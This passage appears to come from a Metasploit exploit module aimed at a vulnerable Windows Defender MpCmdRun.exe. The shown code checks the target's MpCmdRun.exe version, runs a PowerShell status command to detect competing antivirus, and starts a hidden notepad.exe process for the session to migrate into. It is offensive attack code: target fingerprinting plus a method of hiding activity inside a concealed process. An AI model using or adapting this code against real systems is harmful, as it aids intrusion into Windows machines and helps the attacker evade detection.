 76 # Non-Windows systems are definitely not affected.
77 return CheckCode::Safe('Target is not a Windows system, so it is not affected by this vulnerability!')
78 end
79
80 mprun_file_version = file_version('C:\\Program Files\\Windows Defender\\MpCmdRun.exe')
81 mprun_file_version.pop # Remove last element, the branch. We aren't interested in it.
82 gem_version_mpfile = Gem::Version.new(mprun_file_version.join('.')) # Taken from https://stackoverflow.com/questions/4018689/ruby-combi
83 print_status("Version #{gem_version_mpfile} of MpCmdRun.exe detected on target!")
84 if gem_version_mpfile >= Gem::Version.new('4.18.2005.1')
85 return CheckCode::Safe
86 end
87
88 signature_update_command_result = cmd_exec('powershell -c "Get-MpComputerStatus"')
89
90 if signature_update_command_result =~ /800106BA/ # Error code 0x800106BA occurs when another security product is installed according
91 # to https://answers.microsoft.com/en-us/windows/forum/windows_vista-security/windows-defender-error-0x800106ba/0e2f4e98-4e5f-4991-89
92 print_error('The target has an outdated version of MpCmdRun.exe installed but they have another AV installed.')
93 return CheckCode::Safe
94 end
95
96 print_good('Target appears to have an outdated version of MpCmdRun.exe that is being actively used.')
97 return CheckCode::Appears
98 end
99
100 def launch_background_injectable_notepad_and_migrate
101 print_status('Launching notepad to continue executing PowerShell commands to write to the file without things failing...')
102 notepad_process = client.sys.process.execute('notepad.exe', nil, 'Hidden' => true)